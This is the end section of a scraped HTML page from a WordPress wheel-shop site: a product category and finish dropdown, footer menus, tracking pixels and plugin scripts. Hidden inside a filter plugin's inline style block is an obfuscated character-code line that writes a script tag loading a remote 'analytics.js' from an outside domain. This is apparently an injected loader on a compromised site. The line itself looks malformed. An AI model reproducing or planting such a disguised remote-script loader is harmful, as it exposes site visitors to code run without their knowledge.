	<option class="level-2" value="x-04">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;X-04</option>
	<option class="level-2" value="x-05">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;X-05</option>
	<option class="level-2" value="zeitun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ZEITUN</option>
	<option class="level-1" value="gianelle">&nbsp;&nbsp;&nbsp;Gianelle</option>
	<option class="level-2" value="2021-parma">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021 Parma</option>
	<option class="level-2" value="2021-verdi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021 Verdi</option>
	<option class="level-2" value="aria">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aria</option>
	<option class="level-2" value="aria-24-26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aria 24 &amp; 26&#8243;</option>
	<option class="level-2" value="beirut">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beirut</option>
	<option class="level-2" value="bologna">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bologna</option>
	<option class="level-2" value="cabo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cabo</option>
	<option class="level-2" value="cuba-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuba-10</option>
	<option class="level-2" value="cuba-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuba-12</option>
	<option class="level-2" value="davalu">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Davalu</option>
	<option class="level-2" value="dilijan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dilijan</option>
	<option class="level-2" value="dividere">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dividere</option>
	<option class="level-2" value="lucca">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lucca</option>
	<option class="level-2" value="monaco">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-2" value="monte-carlo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Carlo</option>
	<option class="level-2" value="parma">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parma</option>
	<option class="level-2" value="parma-w-cap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parma w/Cap</option>
	<option class="level-2" value="puerto">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puerto</option>
	<option class="level-2" value="santo-2ss">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santo-2SS</option>
	<option class="level-2" value="santoneo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santoneo</option>
	<option class="level-2" value="tourbillion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tourbillion</option>
	<option class="level-2" value="tourbillon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tourbillon</option>
	<option class="level-2" value="tropez">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tropez</option>
	<option class="level-2" value="verdi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Verdi</option>
	<option class="level-2" value="verdi-w-cap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Verdi w/Cap</option>
	<option class="level-2" value="yerevan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yerevan</option>
	<option class="level-1" value="giovanna">&nbsp;&nbsp;&nbsp;Giovanna</option>
	<option class="level-2" value="2021-haleb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021 Haleb</option>
	<option class="level-2" value="alesanna">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alesanna</option>
	<option class="level-2" value="amur">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amur</option>
	<option class="level-2" value="austin">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Austin</option>
	<option class="level-2" value="barletta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barletta</option>
	<option class="level-2" value="bogota">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bogota</option>
	<option class="level-2" value="bogota-w-cap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bogota w/Cap</option>
	<option class="level-2" value="cinque">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinque</option>
	<option class="level-2" value="cinque-24-26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinque 24 &amp; 26</option>
	<option class="level-2" value="dalar-6x">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dalar-6X</option>
	<option class="level-2" value="dicotto">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dicotto</option>
	<option class="level-2" value="dramuno-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dramuno-5</option>
	<option class="level-2" value="dramuno-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dramuno-6</option>
	<option class="level-2" value="dublin-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dublin-5</option>
	<option class="level-2" value="dublin-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dublin-6</option>
	<option class="level-2" value="essex">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Essex</option>
	<option class="level-2" value="haleb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haleb</option>
	<option class="level-2" value="haleb-w-cap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haleb w/Cap</option>
	<option class="level-2" value="huraneo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Huraneo</option>
	<option class="level-2" value="kapletta">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kapletta</option>
	<option class="level-2" value="kilis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kilis</option>
	<option class="level-2" value="massis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massis</option>
	<option class="level-2" value="mecca-ff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mecca FF</option>
	<option class="level-2" value="nove-ff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Novè FF</option>
	<option class="level-2" value="pistola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pistola</option>
	<option class="level-2" value="spria-ff">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spria FF</option>
	<option class="level-2" value="tulum">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tulum</option>
	<option class="level-1" value="kokokuture">&nbsp;&nbsp;&nbsp;KOKO Kuture</option>
	<option class="level-2" value="belize">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belize</option>
	<option class="level-2" value="braga">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Braga</option>
	<option class="level-2" value="classica-24-26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Classica 24 &amp; 26&#8243;</option>
	<option class="level-2" value="classsica">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Classsica</option>
	<option class="level-2" value="como">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Como</option>
	<option class="level-2" value="dacono">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dacono</option>
	<option class="level-2" value="funen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Funen</option>
	<option class="level-2" value="kapan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kapan</option>
	<option class="level-2" value="le-mans">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Le mans</option>
	<option class="level-2" value="massa-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massa-5</option>
	<option class="level-2" value="massa-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massa-7</option>
	<option class="level-2" value="parlato">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parlato</option>
	<option class="level-2" value="parlato-w-cap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parlato w/Cap</option>
	<option class="level-2" value="sardinia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sardinia</option>
	<option class="level-2" value="sardinia-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sardinia-5</option>
	<option class="level-2" value="sardinia-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sardinia-6</option>
	<option class="level-2" value="sicily">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sicily</option>
	<option class="level-2" value="sicily-w-cap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sicily w/Cap</option>
	<option class="level-2" value="sprinter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sprinter</option>
	<option class="level-2" value="urfa-kokokuture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;URFA</option>
	<option class="level-2" value="vetse">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vetse</option>
	<option class="level-1" value="s10">&nbsp;&nbsp;&nbsp;S-10</option>
	<option class="level-1" value="s5">&nbsp;&nbsp;&nbsp;S-5</option>
	<option class="level-1" value="s5v">&nbsp;&nbsp;&nbsp;S-5V</option>
	<option class="level-1" value="s7">&nbsp;&nbsp;&nbsp;S-7</option>
	<option class="level-1" value="s8">&nbsp;&nbsp;&nbsp;S-8</option>
	<option class="level-1" value="solid">&nbsp;&nbsp;&nbsp;SOLID</option>
	<option class="level-2" value="atomic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atomic</option>
	<option class="level-2" value="blaze">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blaze</option>
	<option class="level-2" value="chaos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chaos</option>
	<option class="level-2" value="creed">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creed</option>
	<option class="level-2" value="force">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Force</option>
	<option class="level-2" value="fury">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FURY</option>
	<option class="level-2" value="revolve">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;REVOLVE</option>
	<option class="level-2" value="wrath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WRATH</option>
	<option class="level-1" value="storm">&nbsp;&nbsp;&nbsp;Storm</option>
	<option class="level-1" value="wheel-dimensions">&nbsp;&nbsp;&nbsp;Wheel Dimensions</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;19&#8243;</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20&#8243;</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;22&#8243;</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24&#8243;</option>
	<option class="level-2" value="26">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26&#8243;</option>
	<option class="level-0" value="finish">Finish</option>
	<option class="level-1" value="chrome">&nbsp;&nbsp;&nbsp;Chrome</option>
	<option class="level-1" value="gloss-black">&nbsp;&nbsp;&nbsp;Gloss Black</option>
	<option class="level-1" value="gbssl">&nbsp;&nbsp;&nbsp;Gloss Black w/ Chrome SS Lip</option>
	<option class="level-1" value="mbg">&nbsp;&nbsp;&nbsp;Gloss Black w/ Machined Face</option>
	<option class="level-1" value="bmc">&nbsp;&nbsp;&nbsp;Gloss Black w/ Machined Face &amp; Chrome SS Lip</option>
	<option class="level-1" value="silver-machined">&nbsp;&nbsp;&nbsp;Gloss Silver w/ Machined Face</option>
	<option class="level-1" value="smclip">&nbsp;&nbsp;&nbsp;Gloss Silver w/ Machined Face &amp; Chrome SS Lip</option>
	<option class="level-1" value="sgbc">&nbsp;&nbsp;&nbsp;Semi-Gloss Black w/ Ball Cut Details</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</div>	</div>
</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1155675691109722&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https://giovannawheels.com/wp-admin/admin-ajax.php"};
//# sourceURL=thb-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/app.min.js" id="thb-app-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/custom-functions.js" id="thb-custom-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://giovannawheels.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://giovannawheels.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://giovannawheels.com/wheels/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://giovannawheels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 